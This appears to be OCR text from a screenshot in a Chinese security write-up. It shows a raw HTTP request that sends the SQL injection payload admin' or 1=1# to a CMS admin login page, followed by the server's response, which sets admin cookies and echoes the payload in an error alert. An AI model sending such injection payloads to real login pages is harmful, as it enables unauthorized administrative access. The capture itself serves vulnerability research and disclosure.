 Raw Params Headers Hex
POST /admin/login.php?act=loginon HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
Upgrade-Insecure-Requests: 1
adminname=admin' or 1=1#
'&adminpass=xxx'&question=&answer=&code=nbiv&submit=%E7%99%BB%E9%99%86
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Oct 2018 02:05:50 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 02:05:50 GMT; Max-Age=86400;
path=/
Content-Length: 114
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert('admin' or 1=1#
'对不起，你不是管理员');location.href='javascript:history.go(-1)'</script>
信安之路